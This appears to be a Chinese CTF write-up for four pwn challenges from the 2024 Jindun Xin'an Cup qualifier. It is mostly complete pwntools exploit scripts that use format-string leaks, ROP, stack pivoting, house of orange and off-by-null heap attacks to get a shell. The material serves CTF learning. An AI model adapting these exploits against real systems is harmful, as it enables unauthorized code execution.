第六届金盾信安杯初赛2024
又是被冲烂的一天
green
直接两个裸溢出,格式化字符串泄露canary和libc,然后直接走rop即可
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import *
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def pwn():
#dbg('b *$rebase(0x0000132A)')
sla('Every protection is enabled. Good luck.',b'%15$p.%16$p')#本地
ru('0x',True)
canary=int(r(8),16)
lg('canary',canary)
ru('0x',True)
stdout=int(r(8),16)
libc.address=stdout-ls('_IO_2_1_stdout_')
lg('libc',libc.address)
system=ls('system')
binsh=libc.search('/bin/sh\x00').__next__()
dbg('b *$rebase(0x00001363)')
payload=b'a'*32+p32(canary)+b'a'*12+flat([system,0,binsh])
sl(payload)
#dbg('')
itr()
if __name__ == '__main__':
context(os='linux',arch='i386',bits=32,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./green'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn()stackmigration
溢出了0x10字节,栈劫持到bss上走rop泄露libc,然后再劫持一次走system
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import *
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def pwn():
ru('Give you a gift:0x',True)
leak=int(r(12),16)
lg('leak',leak)
read_leave_ret=0x000000000040087F
leave_ret=0x0000000000400896
bss=0x601000+0x200
bss1=0x601000+0x400
payload=b'a'*0x20+p64(bss-8)+p64(read_leave_ret)
sa('Do you still have something to say?',payload)
payload=b'a'*0x20+p64(bss+0x20)+p64(read_leave_ret)
s(payload)
#----------------leak libc
rdi=0x0000000000400963
payload=flat([rdi,eg('puts'),ep('puts')])
payload+=p64(leave_ret)
payload+=p64(bss1-8)+p64(read_leave_ret)
s(payload)
ru('\n',True)
puts=u64(r(6).ljust(8,b'\x00'))
lg('puts',puts)
libc=puts-0x000000000006F6A0
lg('libc',libc)
#---------------
system=0x00000000000453A0+libc
binsh=0x000000000018ce57+libc
payload=b'a'*0x20+p64(bss1+0x20)+p64(read_leave_ret)
dbg('b *0x0000000000400897')
s(payload)
rop=flat([rdi,binsh,system])
s(rop)
itr()
if __name__ == '__main__':
context(os='linux',arch='amd64',bits=64,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./stackmigration'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn()orange
glibc2.23
能申请任意大小的chunk和堆溢出,但是没有free
利用 house of orange 获得空闲块,看题目有后门,还没开full relro,我选择打malloc的GOT表
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import *
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def menu(num):
sla('Please enter your choice>>',str(num))
def add(size,content):
menu(1)
sa('input your note size',str(size))
sa('input your note',content)
def edit(idx,content):
menu(2)
sa('input note index',str(idx))
sa('input your note size',str(len(content)))
sa('input your note',content)
def show(idx):
menu(3)
sa('input index',str(idx))
def pwn():
door=0x0000000000400987
#---------orange
add(0x10,b'A')
payload=b'a'*(0x20-8)+p64(0xfe1)
edit(0, payload)
add(0xf40,b'aaaa')
#ub->0xfe1
add(0x90,b'aaaa')
payload=b'a'*0xf48+flat([0x71,0x60209d])
edit(1,payload)
add(0x60,b'aaaa')
add(0x60,b'aaaa')
payload=b'b'*0x13+p64(eg('malloc'))
edit(4,payload)
edit(0,p64(door))
#---------attack
menu(1)
sa('input your note size','20')
dbg('')
itr()
if __name__ == '__main__':
context(os='linux',arch='amd64',bits=64,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./Orange'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn()babyheap
glibc2.23

libc2.23的off by null,打unlink构造重叠堆块,然后打__malloc_hook
环境条件不满足one_gadget的条件,需要利用__realloc_hook来调节栈帧
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#@Author:X1NRI
import sys
import os
from pwn import*
from ctypes import *
#from LibcSearcher import LibcSearcher
def dbg(command): #dbg(None)
if(len(sys.argv)!= 3):
gdb.attach(io,gdbscript=command)
#pause()
#------------------------------------------------------------------
def menu(num):
sla('Choose an option >> ',str(num))
def add(size,content):
menu(1)
sa('How much do you want',str(size))
sla('Enter something?',content)
def edit(idx,content):
menu(2)
sa('input index',str(idx))
sla('Enter something?',content)
def show(idx):
menu(3)
sa('Give me a index.Let you see see',str(idx))
def delete(idx):
menu(4)
sa('input index',str(idx))
def pwn():
add(0x108,b'aaaa') #0
add(0x68,b'aaaa') #1
add(0x68,b'aaaa') #2
add(0x18,b'aaaa') #3
add(0x3f0,b'aaaa') #4
add(0x18,b'/bin/sh') #5
edit(3,b'a'*0x10+p32(0x210)+b'\x00'*3)
delete(2)
delete(0)
delete(4)
add(0x108,b'bbbb')
show(1)
ru('\n',True)
leak=u64(r(6).ljust(8,b'\x00'))
lg('leak',leak)
libc.address=leak-0x3c4b78
lg('libc',libc.address)
__free_hook=ls('__free_hook')
__malloc_hook=ls('__malloc_hook')
__realloc_hook=ls('__realloc_hook')
system=ls('system')
target=__malloc_hook-0x28+5
lg('target',target)
add(0xd0,b'x'*0x68+p64(0x71)+p64(target))
add(0x60,b'aaaa')
one=[0x4527a,0xf03a4,0xf1247]
payload=p64(one[0]+libc.address)+p64(ls('realloc')+0x10)
add(0x60,b'b'*11+payload)
dbg('')
menu(1)
sa('How much do you want',str(0x10))
itr()
'''
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL || {[rsp+0x30], [rsp+0x38], [rsp+0x40], [rsp+0x48], ...} is a valid argv
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL || {[rsp+0x50], [rsp+0x58], [rsp+0x60], [rsp+0x68], ...} is a valid argv
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv
'''
if __name__ == '__main__':
context(os='linux',arch='amd64',bits=64,endian='little')
context.terminal=["tmux","splitw","-h","-l 150"]
binary='./babyheap'
context.log_level='debug'
elf=ELF(binary)
libc=elf.libc
if(len(sys.argv) == 3):
io = remote(sys.argv[1],sys.argv[2])
else:
io = process(binary)
s = lambda payload :io.send(payload)
sl = lambda payload :io.sendline(payload)
sa = lambda data,payload :io.sendafter(data,payload)
sla = lambda data,payload :io.sendlineafter(data,payload)
r = lambda num :io.recv(numb=num)
ru = lambda data,DROP :io.recvuntil(data,drop=DROP)
rl = lambda :io.recvline(keepends=True)
uu32 = lambda :u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b"\x00") )
uu64 = lambda :u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b"\x00") )
ep = lambda data :elf.plt[data]
eg = lambda data :elf.got[data]
es = lambda data :elf.sym[data]
ls = lambda data :libc.sym[data]
itr = lambda :io.interactive()
ic = lambda :io.close()
pt = lambda s :log.info('\033[1;31;40m %s --- %s \033[0m' % (s,type(eval(s))))
lg = lambda name,addr :log.success('\033[1;31;40m{} ==> {:#x}\033[0m'.format(name, addr))
pwn()